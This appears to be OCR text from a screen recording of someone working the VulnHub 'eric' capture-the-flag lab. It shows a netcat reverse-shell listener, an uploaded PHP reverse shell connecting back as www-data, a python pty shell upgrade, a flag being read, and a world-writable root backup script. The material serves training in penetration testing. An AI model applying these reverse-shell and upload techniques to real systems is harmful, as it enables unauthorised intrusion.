 admin login - Google Chrome
SP: eric ~ VulnHub
nc -lvp 4444
192
git log -p
atimic@serbia: ~/Programs/GitTools/Dumper
nc -lvp 4444
nc -lvp 4444 170x45
Add new po
Title
Body
Choose File No file chos
Add site to
add
Connection from 192.168.1.4 35428 received!
Linux eric 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 21:00:49 up 11 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ which python3
/usr/bin/python3
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@eric:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@eric:/$ cd /home
cd /home
www-data@eric:/home$ ls
ls
eric
www-data@eric:/home$ cd eroc
cd eroc
bash: cd: eroc: No such file or directory
www-data@eric:/home$ cd eric
cd eric
www-data@eric:/home/eric$ ls
ls
backup.sh  backup.zip  flag.txt
www-data@eric:/home/eric$ cat flag.txt
cat flag.txt
89340a834323
www-data@eric:/home/eric$ ls -la
ls -la
total 64
drwxr-xr-x 4 eric eric  4096 Aug 18 21:00 .
drwxr-xr-x 3 root root  4096 Oct 28  2018 ..
-rw------- 1 eric eric    81 Dec 23  2018 .bash_history
-rw-r--r-- 1 eric eric   220 Oct 28  2018 .bash_logout
-rw-r--r-- 1 eric eric  3771 Oct 28  2018 .bashrc
drwx------ 2 eric eric  4096 Oct 28  2018 .cache
drwxrwxr-x 3 eric eric  4096 Oct 28  2018 .local
-rw-r--r-- 1 eric eric   807 Oct 28  2018 .profile
-rw-r--r-- 1 eric eric     0 Oct 28  2018 .sudo_as_admin_successful
-rwxrwxrwx 1 root root    55 Oct 28  2018 backup.sh
-rw-r--r-- 1 root root 23553 Aug 18 21:00 backup.zip
-rw-r--r-- 1 root root    13 Oct 28  2018 flag.txt
www-data@eric:/home/eric$
UTF-8 Normal
Waiting for 192.168.1.4...
php-reverse....tar.gz
Show all
OBS 0.0.1 (linux) - Pro...
Oracle VM VirtualBox ...
eric [Running] - Oracl...
admin login - Google ...
nc -lvp 4444
eric — Dolphin
notes — Kate
21:03